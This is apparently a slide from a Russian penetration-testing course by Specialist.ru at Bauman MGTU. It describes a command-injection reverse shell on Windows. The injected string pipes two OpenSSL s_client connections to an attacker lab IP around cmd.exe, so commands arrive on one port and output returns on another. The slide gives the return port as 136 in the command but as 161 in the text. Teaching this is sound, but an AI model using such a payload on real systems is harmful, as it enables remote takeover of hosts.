 Канал связи работает так
1) Отправляем команды в терминале отправки (73 порт)
2) На сайте F5 - просто обновить страницу
снова отправится последний запрос а именно
| C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.66:73 |
cmd.exe |
C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.66:136
Инжектируется коннект клиентом OpenSSL к нам на 73 порт
чтобы принимать от нас команды и запускается cmd.exe
и потом коннект к нам на 161 порт
3) Ответ смотрим в терминале приема (161 порт)
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 34